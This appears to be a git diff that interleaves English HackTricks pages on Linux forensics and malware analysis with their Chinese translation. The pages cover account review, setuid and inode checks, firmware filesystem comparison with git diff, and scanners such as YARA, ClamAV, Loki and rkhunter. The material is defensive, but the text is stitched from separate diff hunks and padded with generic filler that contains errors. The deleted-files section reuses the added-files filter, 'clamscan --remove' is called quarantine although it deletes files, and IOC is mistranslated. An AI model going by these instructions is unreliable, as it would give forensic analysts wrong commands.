More examples and info inside the github: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
|
||||
更多示例和信息请参考GitHub:[https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.io/)轻松构建和自动化由全球最先进的社区工具提供支持的工作流程。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Review User Accounts and Logon Activities
|
||||
## 检查用户账户和登录活动
|
||||
|
||||
Examine the _**/etc/passwd**_, _**/etc/shadow**_ and **security logs** for unusual names or accounts created and or used in close proximity to known unauthorized events. Also, check possible sudo brute-force attacks.\
|
||||
Moreover, check files like _**/etc/sudoers**_ and _**/etc/groups**_ for unexpected privileges given to users.\
|
||||
Finally, look for accounts with **no passwords** or **easily guessed** passwords.
|
||||
检查 _**/etc/passwd**_, _**/etc/shadow**_ 和 **安全日志**,查找与已知未经授权事件密切相关的异常名称或账户的创建和使用。还要检查可能的sudo暴力攻击。\
|
||||
此外,检查 _**/etc/sudoers**_ 和 _**/etc/groups**_ 等文件,查找给用户授予的意外特权。\
|
||||
最后,查找没有密码或易于猜测密码的账户。
|
||||
|
||||
## Examine File System
|
||||
## 检查文件系统
|
||||
|
||||
File system data structures can provide substantial amounts of **information** related to a **malware** incident, including the **timing** of events and the actual **content** of **malware**.\
|
||||
**Malware** is increasingly being designed to **thwart file system analysis**. Some malware alter date-time stamps on malicious files to make it more difficult to find them with timeline analysis. Other malicious codes are designed to only store certain information in memory to minimize the amount of data stored in the file system.\
|
||||
To deal with such anti-forensic techniques, it is necessary to pay **careful attention to timeline analysis** of file system date-time stamps and to files stored in common locations where malware might be found.
|
||||
文件系统数据结构可以提供与恶意软件事件相关的大量**信息**,包括事件的**时间**和**恶意软件**的实际**内容**。\
|
||||
恶意软件越来越多地被设计为**阻碍文件系统分析**。一些恶意软件会更改恶意文件的日期时间戳,以使其更难通过时间线分析找到它们。其他恶意代码被设计为仅将某些信息存储在内存中,以最小化存储在文件系统中的数据量。\
|
||||
为了应对这些反取证技术,有必要**仔细关注文件系统日期时间戳的时间线分析**,以及存储在可能发现恶意软件的常见位置的文件。
|
||||
|
||||
* Using **autopsy** you can see the timeline of events that may be useful to discover suspicious activity. You can also use the `mactime` feature from **Sleuth Kit** directly.
|
||||
* Check for **unexpected scripts** inside **$PATH** (maybe some sh or php scripts?)
|
||||
* Files in `/dev` used to be special files, you may find non-special files here related to malware.
|
||||
* Look for unusual or **hidden files** and **directories**, such as “.. ” (dot dot space) or “..^G ” (dot dot control-G)
|
||||
* Setuid copies of /bin/bash on the system `find / -user root -perm -04000 –print`
|
||||
* Review date-time stamps of deleted **inodes for large numbers of files being deleted around the same time**, which might indicate malicious activity such as the installation of a rootkit or trojanized service.
|
||||
* Because inodes are allocated on a next available basis, **malicious files placed on the system at around the same time may be assigned consecutive inodes**. Therefore, after one component of malware is located, it can be productive to inspect neighbouring inodes.
|
||||
* Also check directories like _/bin_ or _/sbin_ as the **modified and or changed time** of new or modified files may be interesting.
|
||||
* It's interesting to see the files and folders of a directory **sorted by creation date** instead of alphabetically to see which files or folders are more recent (the last ones usually).
|
||||
* 使用**autopsy**可以查看可能有助于发现可疑活动的事件时间线。您还可以直接使用**Sleuth Kit**的`mactime`功能。
|
||||
* 检查**$PATH**中的意外脚本(可能是一些sh或php脚本?)
|
||||
* `/dev`中的文件曾经是特殊文件,您可能会在这里找到与恶意软件相关的非特殊文件。
|
||||
* 查找异常或**隐藏的文件**和**目录**,例如“.. ”(点 点 空格)或“..^G ”(点 点 控制-G)
|
||||
* 系统上的/bin/bash的Setuid副本 `find / -user root -perm -04000 –print`
|
||||
* 检查已删除的**inode的日期时间戳是否在同一时间附近删除了大量文件**,这可能表明恶意活动,如rootkit或木马服务的安装。
|
||||
* 因为inode是按照下一个可用的方式分配的,所以在大约同一时间放置在系统上的恶意文件可能会被分配连续的inode。因此,在定位到恶意软件的一个组件之后,检查相邻的inode可能会很有成效。
|
||||
* 还要检查像/bin或/sbin这样的目录,因为新文件或修改文件的**修改时间**可能很有趣。
|
||||
* 查看一个目录的文件和文件夹的**创建日期排序**,而不是按字母顺序排序,以查看哪些文件或文件夹是最近的(通常是最后的)。
|
||||
|
||||
You can check the most recent files of a folder using `ls -laR --sort=time /bin`\
|
||||
You can check the inodes of the files inside a folder using `ls -lai /bin |sort -n`
|
||||
您可以使用 `ls -laR --sort=time /bin` 检查一个文件夹中最近的文件\
|
||||
您可以使用 `ls -lai /bin |sort -n` 检查文件夹中文件的inode
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that an **attacker** can **modify** the **time** to make **files appear** **legitimate**, but he **cannot** modify the **inode**. If you find that a **file** indicates that it was created and modified at the **same time** as the rest of the files in the same folder, but the **inode** is **unexpectedly bigger**, then the **timestamps of that file were modified**.
|
||||
请注意,**攻击者**可以**修改时间**以使**文件看起来合法**,但他**无法修改inode**。如果您发现一个文件表明它的创建和修改时间与同一文件夹中其他文件的时间相同,但是**inode意外地更大**,那么该文件的时间戳已被修改。
|
||||
{% endhint %}
|
||||
|
||||
## Compare files of different filesystem versions
|
||||
|
||||
#### Find added files
|
||||
## 比较不同文件系统版本的文件
|
||||
|
||||
#### 查找添加的文件
|
||||
```bash
|
||||
git diff --no-index --diff-filter=A _openwrt1.extracted/squashfs-root/ _openwrt2.extracted/squashfs-root/
|
||||
```
|
||||
#### 查找修改的内容
|
||||
|
||||
#### Find Modified content
|
||||
To find modified content in a Linux system, you can use various techniques and tools. Here are some steps you can follow:
|
||||
|
||||
1. **Timeline Analysis**: Analyze the system's timeline to identify any suspicious activities or changes. This can be done using tools like `mactime` or `log2timeline`.
|
||||
|
||||
2. **File System Analysis**: Examine the file system for any recently modified files. You can use commands like `find` or `ls` to list files based on their modification time.
|
||||
|
||||
3. **Hash Comparison**: Compare the hash values of important system files with their known good values. Tools like `md5sum` or `sha256sum` can be used for this purpose.
|
||||
|
||||
4. **Log Analysis**: Review system logs for any unusual or suspicious entries. Tools like `grep` or `awk` can help you search for specific keywords or patterns in log files.
|
||||
|
||||
5. **Memory Analysis**: Analyze the system's memory for any signs of tampering or malicious activity. Tools like `Volatility` or `LiME` can be used to extract and analyze memory dumps.
|
||||
|
||||
6. **Network Analysis**: Monitor network traffic for any unusual or unauthorized connections. Tools like `Wireshark` or `tcpdump` can help you capture and analyze network packets.
|
||||
|
||||
By following these steps, you can effectively identify any modified content in a Linux system and gather evidence for further investigation.
|
||||
```bash
|
||||
git diff --no-index --diff-filter=M _openwrt1.extracted/squashfs-root/ _openwrt2.extracted/squashfs-root/ | grep -E "^\+" | grep -v "Installed-Time"
|
||||
```
|
||||
#### 寻找已删除的文件
|
||||
|
||||
#### Find deleted files
|
||||
One of the first steps in a forensic investigation is to search for deleted files on a Linux system. When a file is deleted, it is not immediately removed from the storage device. Instead, the file system marks the space occupied by the file as available for reuse. This means that with the right tools and techniques, it is often possible to recover deleted files.
|
||||
|
||||
To find deleted files, you can use the `grep` command to search for specific file signatures or keywords in unallocated space. Unallocated space refers to the areas of the storage device that are not currently assigned to any file.
|
||||
|
||||
Here is an example command to search for the keyword "confidential" in unallocated space:
|
||||
|
||||
```bash
|
||||
grep -a -C 100 "confidential" /dev/sda
|
||||
```
|
||||
|
||||
In this command, `-a` tells `grep` to treat the storage device as a text file, and `-C 100` specifies that `grep` should display 100 lines of context around each match.
|
||||
|
||||
Keep in mind that the success of file recovery depends on various factors, such as the length of time since the file was deleted and the extent of disk activity since then. It is also important to note that recovering deleted files should only be done with proper authorization and in compliance with applicable laws and regulations.
|
||||
```bash
|
||||
git diff --no-index --diff-filter=A _openwrt1.extracted/squashfs-root/ _openwrt2.extracted/squashfs-root/
|
||||
```
|
||||
|
||||
#### Other filters
|
||||
#### 其他过滤器
|
||||
|
||||
**`-diff-filter=[(A|C|D|M|R|T|U|X|B)…[*]]`**
|
||||
|
||||
Select only files that are Added (`A`), Copied (`C`), Deleted (`D`), Modified (`M`), Renamed (`R`), and have their type (i.e. regular file, symlink, submodule, …) changed (`T`), are Unmerged (`U`), are Unknown (`X`), or have had their pairing Broken (`B`). Any combination of the filter characters (including none) can be used. When `*` (All-or-none) is added to the combination, all paths are selected if there is any file that matches other criteria in the comparison; if there is no file that matches other criteria, nothing is selected.
|
||||
仅选择已添加(`A`)、已复制(`C`)、已删除(`D`)、已修改(`M`)、已重命名(`R`)的文件,并且其类型(即常规文件、符号链接、子模块等)已更改(`T`)、未合并(`U`)、未知(`X`)或已破坏配对(`B`)。可以使用任意组合的过滤字符(包括无)。当将`*`(全部或无)添加到组合中时,如果存在与比较中的其他条件匹配的文件,则选择所有路径;如果没有与其他条件匹配的文件,则不选择任何内容。
|
||||
|
||||
Also, **these upper-case letters can be downcased to exclude**. E.g. `--diff-filter=ad` excludes added and deleted paths.
|
||||
此外,这些大写字母可以转换为小写字母以进行排除。例如,`--diff-filter=ad`排除已添加和已删除的路径。
|
||||
|
||||
Note that not all diffs can feature all types. For instance, diffs from the index to the working tree can never have Added entries (because the set of paths included in the diff is limited by what is in the index). Similarly, copied and renamed entries cannot appear if detection for those types is disabled.
|
||||
请注意,并非所有的差异都可以包含所有类型。例如,从索引到工作树的差异永远不会有已添加的条目(因为差异中包含的路径集受索引中的内容限制)。类似地,如果禁用了对复制和重命名类型的检测,那么复制和重命名条目将不会出现。
|
||||
|
||||
## References
|
||||
## 参考资料
|
||||
|
||||
* [https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems\_Ch3.pdf](https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems\_Ch3.pdf)
|
||||
* [https://www.plesk.com/blog/featured/linux-logs-explained/](https://www.plesk.com/blog/featured/linux-logs-explained/)
|
||||
|
|
@ -441,20 +536,20 @@ Note that not all diffs can feature all types. For instance, diffs from the inde
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
**Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
**通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks)可以轻松构建和自动化由全球**最先进**的社区工具提供支持的工作流程。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
|
|
|||
|
|
@ -1,22 +1,22 @@
|
|||
# Malware Analysis
|
||||
# 恶意软件分析
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF 版本**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家 NFT 收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 上**关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## Forensics CheatSheets
|
||||
## 取证备忘单
|
||||
|
||||
[https://www.jaiminton.com/cheatsheet/DFIR/#](https://www.jaiminton.com/cheatsheet/DFIR/)
|
||||
|
||||
## Online Services
|
||||
## 在线服务
|
||||
|
||||
* [VirusTotal](https://www.virustotal.com/gui/home/upload)
|
||||
* [HybridAnalysis](https://www.hybrid-analysis.com)
|
||||
|
|
@ -24,136 +24,245 @@
|
|||
* [Intezer](https://analyze.intezer.com)
|
||||
* [Any.Run](https://any.run/)
|
||||
|
||||
## Offline Antivirus and Detection Tools
|
||||
## 离线杀毒和检测工具
|
||||
|
||||
### Yara
|
||||
|
||||
#### Install
|
||||
|
||||
#### 安装
|
||||
```bash
|
||||
sudo apt-get install -y yara
|
||||
```
|
||||
#### 准备规则
|
||||
|
||||
#### Prepare rules
|
||||
|
||||
Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||
Create the _**rules**_ directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
|
||||
|
||||
使用此脚本从 GitHub 下载并合并所有的 YARA 恶意软件规则:[https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||
创建名为 _**rules**_ 的目录并执行该脚本。这将创建一个名为 _**malware\_rules.yar**_ 的文件,其中包含所有的恶意软件 YARA 规则。
|
||||
```bash
|
||||
wget https://gist.githubusercontent.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9/raw/4ec711d37f1b428b63bed1f786b26a0654aa2f31/malware_yara_rules.py
|
||||
mkdir rules
|
||||
python malware_yara_rules.py
|
||||
```
|
||||
#### 扫描
|
||||
|
||||
#### Scan
|
||||
Performing a thorough scan of the system is an essential step in malware analysis. The purpose of the scan is to identify any suspicious files, processes, or network connections that may indicate the presence of malware.
|
||||
|
||||
执行系统的彻底扫描是恶意软件分析中的一个重要步骤。扫描的目的是识别可能表明恶意软件存在的任何可疑文件、进程或网络连接。
|
||||
|
||||
There are several tools and techniques that can be used for scanning, including antivirus software, network monitoring tools, and file analysis tools. These tools can help identify known malware signatures, detect abnormal behavior, and analyze the structure and content of suspicious files.
|
||||
|
||||
有几种工具和技术可用于扫描,包括防病毒软件、网络监控工具和文件分析工具。这些工具可以帮助识别已知的恶意软件签名,检测异常行为,并分析可疑文件的结构和内容。
|
||||
|
||||
During the scan, it is important to collect as much information as possible about the suspicious files or processes. This includes file hashes, process IDs, network connections, and any other relevant details. This information will be useful for further analysis and investigation.
|
||||
|
||||
在扫描过程中,收集有关可疑文件或进程的尽可能多的信息非常重要。这包括文件哈希、进程ID、网络连接和其他相关细节。这些信息将有助于进一步的分析和调查。
|
||||
|
||||
Once the scan is complete, the results should be carefully reviewed and analyzed. Any identified malware or suspicious activity should be further investigated to determine its nature, impact, and potential mitigation strategies.
|
||||
|
||||
扫描完成后,应仔细审查和分析结果。任何已识别的恶意软件或可疑活动都应进一步调查,以确定其性质、影响和潜在的缓解策略。
|
||||
```bash
|
||||
yara -w malware_rules.yar image #Scan 1 file
|
||||
yara -w malware_rules.yar folder #Scan the whole folder
|
||||
```
|
||||
#### YaraGen: 检查恶意软件并创建规则
|
||||
|
||||
#### YaraGen: Check for malware and Create rules
|
||||
|
||||
You can use the tool [**YaraGen**](https://github.com/Neo23x0/yarGen) to generate yara rules from a binary. Check out these tutorials: [**Part 1**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/), [**Part 2**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/), [**Part 3**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
|
||||
|
||||
您可以使用工具[**YaraGen**](https://github.com/Neo23x0/yarGen)从二进制文件生成yara规则。查看这些教程:[**第1部分**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/),[**第2部分**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/),[**第3部分**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
|
||||
```bash
|
||||
python3 yarGen.py --update
|
||||
python3.exe yarGen.py --excludegood -m ../../mals/
|
||||
python3 yarGen.py --update
|
||||
python3.exe yarGen.py --excludegood -m ../../mals/
|
||||
```
|
||||
|
||||
### ClamAV
|
||||
|
||||
#### Install
|
||||
#### 安装
|
||||
|
||||
To install ClamAV, you can use the following command:
|
||||
|
||||
```bash
|
||||
sudo apt-get install clamav
|
||||
```
|
||||
|
||||
After the installation is complete, you can update the virus database by running the following command:
|
||||
|
||||
```bash
|
||||
sudo freshclam
|
||||
```
|
||||
|
||||
#### Scanning Files
|
||||
|
||||
To scan a specific file or directory, use the following command:
|
||||
|
||||
```bash
|
||||
clamscan [file/directory]
|
||||
```
|
||||
|
||||
For example, to scan a file named `malware.exe`, you would run:
|
||||
|
||||
```bash
|
||||
clamscan malware.exe
|
||||
```
|
||||
|
||||
#### Scanning the Entire System
|
||||
|
||||
To scan the entire system, use the following command:
|
||||
|
||||
```bash
|
||||
clamscan -r /
|
||||
```
|
||||
|
||||
This will recursively scan all files and directories starting from the root directory (`/`).
|
||||
|
||||
#### Quarantine Infected Files
|
||||
|
||||
If ClamAV detects any infected files, you can quarantine them using the following command:
|
||||
|
||||
```bash
|
||||
clamscan --remove [file/directory]
|
||||
```
|
||||
|
||||
For example, to quarantine a file named `malware.exe`, you would run:
|
||||
|
||||
```bash
|
||||
clamscan --remove malware.exe
|
||||
```
|
||||
|
||||
#### Updating ClamAV
|
||||
|
||||
To update ClamAV to the latest version, use the following command:
|
||||
|
||||
```bash
|
||||
sudo apt-get update && sudo apt-get upgrade clamav
|
||||
```
|
||||
|
||||
#### Conclusion
|
||||
|
||||
ClamAV is a powerful antivirus tool that can help you detect and remove malware from your system. By following the steps outlined in this guide, you can install ClamAV, scan files and directories, quarantine infected files, and keep ClamAV up to date.
|
||||
```
|
||||
sudo apt-get install -y clamav
|
||||
```
|
||||
#### 扫描
|
||||
|
||||
#### Scan
|
||||
Performing a scan is an essential step in malware analysis. It helps to identify and gather information about the malware sample. There are various scanning techniques that can be used, such as static analysis and dynamic analysis.
|
||||
|
||||
进行扫描是恶意软件分析的重要步骤。它有助于识别和收集有关恶意软件样本的信息。可以使用各种扫描技术,如静态分析和动态分析。
|
||||
|
||||
##### Static Analysis
|
||||
|
||||
静态分析
|
||||
|
||||
Static analysis involves examining the malware sample without executing it. This can be done by analyzing the file's structure, metadata, and code. Some common static analysis techniques include:
|
||||
|
||||
静态分析是在不执行恶意软件样本的情况下对其进行检查。这可以通过分析文件的结构、元数据和代码来完成。一些常见的静态分析技术包括:
|
||||
|
||||
- File signature analysis: Checking the file signature against known malware signatures.
|
||||
- 文件签名分析:将文件签名与已知的恶意软件签名进行比对。
|
||||
|
||||
- String analysis: Searching for specific strings or keywords within the file.
|
||||
- 字符串分析:在文件中搜索特定的字符串或关键字。
|
||||
|
||||
- Code analysis: Analyzing the code structure and logic to understand its functionality.
|
||||
- 代码分析:分析代码结构和逻辑以了解其功能。
|
||||
|
||||
- Metadata analysis: Examining the file's metadata, such as file size, creation date, and author information.
|
||||
- 元数据分析:检查文件的元数据,如文件大小、创建日期和作者信息。
|
||||
|
||||
##### Dynamic Analysis
|
||||
|
||||
动态分析
|
||||
|
||||
Dynamic analysis involves executing the malware sample in a controlled environment to observe its behavior. This can be done using techniques such as:
|
||||
|
||||
动态分析涉及在受控环境中执行恶意软件样本以观察其行为。可以使用以下技术来完成:
|
||||
|
||||
- Sandbox analysis: Running the malware in a virtualized environment to monitor its actions and interactions with the system.
|
||||
- 沙盒分析:在虚拟化环境中运行恶意软件,以监视其与系统的操作和交互。
|
||||
|
||||
- Debugging: Analyzing the malware's execution using a debugger to trace its behavior and identify any malicious activities.
|
||||
- 调试:使用调试器分析恶意软件的执行,以跟踪其行为并识别任何恶意活动。
|
||||
|
||||
- Network analysis: Monitoring the network traffic generated by the malware to understand its communication patterns and potential command and control (C2) servers.
|
||||
- 网络分析:监视恶意软件生成的网络流量,以了解其通信模式和潜在的命令和控制(C2)服务器。
|
||||
|
||||
- Behavior analysis: Observing the malware's actions, such as file modifications, registry changes, and process creation, to determine its impact on the system.
|
||||
- 行为分析:观察恶意软件的行为,如文件修改、注册表更改和进程创建,以确定其对系统的影响。
|
||||
|
||||
By combining static and dynamic analysis techniques, analysts can gain a comprehensive understanding of the malware's characteristics and behavior. This information is crucial for further analysis and developing effective countermeasures.
|
||||
|
||||
通过结合静态和动态分析技术,分析人员可以全面了解恶意软件的特征和行为。这些信息对进一步的分析和制定有效的对策至关重要。
|
||||
```bash
|
||||
sudo freshclam #Update rules
|
||||
clamscan filepath #Scan 1 file
|
||||
clamscan folderpath #Scan the whole folder
|
||||
```
|
||||
|
||||
### [Capa](https://github.com/mandiant/capa)
|
||||
|
||||
**Capa** detects potentially malicious **capabilities** in executables: PE, ELF, .NET. So it will find things such as Att\&ck tactics, or suspicious capabilities such as:
|
||||
**Capa**检测可执行文件(PE、ELF、.NET)中的潜在恶意功能。因此,它可以发现诸如Att\&ck战术或可疑功能的事物,例如:
|
||||
|
||||
* check for OutputDebugString error
|
||||
* run as a service
|
||||
* create process
|
||||
- 检查OutputDebugString错误
|
||||
- 作为服务运行
|
||||
- 创建进程
|
||||
|
||||
Get it int he [**Github repo**](https://github.com/mandiant/capa).
|
||||
在[**Github仓库**](https://github.com/mandiant/capa)中获取它。
|
||||
|
||||
### IOCs
|
||||
### IOC(指标泄露)
|
||||
|
||||
IOC means Indicator Of Compromise. An IOC is a set of **conditions that identify** some potentially unwanted software or confirmed **malware**. Blue Teams use this kind of definition to **search for this kind of malicious files** in their **systems** and **networks**.\
|
||||
To share these definitions is very useful as when malware is identified in a computer and an IOC for that malware is created, other Blue Teams can use it to identify the malware faster.
|
||||
IOC代表指标泄露。IOC是一组条件,用于识别一些潜在的不受欢迎的软件或已确认的恶意软件。蓝队使用这种定义来在其系统和网络中搜索此类恶意文件。\
|
||||
共享这些定义非常有用,因为当在计算机中识别出恶意软件并创建了该恶意软件的IOC时,其他蓝队可以使用它来更快地识别出该恶意软件。
|
||||
|
||||
A tool to create or modify IOCs is [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
||||
You can use tools such as [**Redline**](https://www.fireeye.com/services/freeware/redline.html) to **search for defined IOCs in a device**.
|
||||
创建或修改IOC的工具是[**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**。**\
|
||||
您可以使用诸如[**Redline**](https://www.fireeye.com/services/freeware/redline.html)的工具在设备中搜索定义的IOC。
|
||||
|
||||
### Loki
|
||||
|
||||
[**Loki**](https://github.com/Neo23x0/Loki) is a scanner for Simple Indicators of Compromise.\
|
||||
Detection is based on four detection methods:
|
||||
|
||||
[**Loki**](https://github.com/Neo23x0/Loki)是一个用于简单指标泄露的扫描器。\
|
||||
检测基于四种检测方法:
|
||||
```
|
||||
1. File Name IOC
|
||||
Regex match on full file path/name
|
||||
Regex match on full file path/name
|
||||
|
||||
2. Yara Rule Check
|
||||
Yara signature matches on file data and process memory
|
||||
Yara signature matches on file data and process memory
|
||||
|
||||
3. Hash Check
|
||||
Compares known malicious hashes (MD5, SHA1, SHA256) with scanned files
|
||||
|
||||
Compares known malicious hashes (MD5, SHA1, SHA256) with scanned files
|
||||
|
||||
4. C2 Back Connect Check
|
||||
Compares process connection endpoints with C2 IOCs (new since version v.10)
|
||||
Compares process connection endpoints with C2 IOCs (new since version v.10)
|
||||
```
|
||||
### Linux 恶意软件检测
|
||||
|
||||
### Linux Malware Detect
|
||||
|
||||
[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) is a malware scanner for Linux released under the GNU GPLv2 license, that is designed around the threats faced in shared hosted environments. It uses threat data from network edge intrusion detection systems to extract malware that is actively being used in attacks and generates signatures for detection. In addition, threat data is also derived from user submissions with the LMD checkout feature and malware community resources.
|
||||
[**Linux 恶意软件检测 (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) 是一个针对 Linux 的恶意软件扫描器,采用 GNU GPLv2 许可证发布,旨在解决共享托管环境中面临的威胁。它利用网络边缘入侵检测系统的威胁数据来提取正在攻击中使用的恶意软件,并生成用于检测的签名。此外,威胁数据还来自用户提交的 LMD 检查功能和恶意软件社区资源。
|
||||
|
||||
### rkhunter
|
||||
|
||||
Tools like [**rkhunter**](http://rkhunter.sourceforge.net) can be used to check the filesystem for possible **rootkits** and malware.
|
||||
|
||||
可以使用类似 [**rkhunter**](http://rkhunter.sourceforge.net) 的工具来检查文件系统中可能存在的 **rootkit** 和恶意软件。
|
||||
```bash
|
||||
sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--skip-keypress]
|
||||
```
|
||||
|
||||
### FLOSS
|
||||
|
||||
[**FLOSS**](https://github.com/mandiant/flare-floss) is a tool that will try to find obfuscated strings inside executables using different techniques.
|
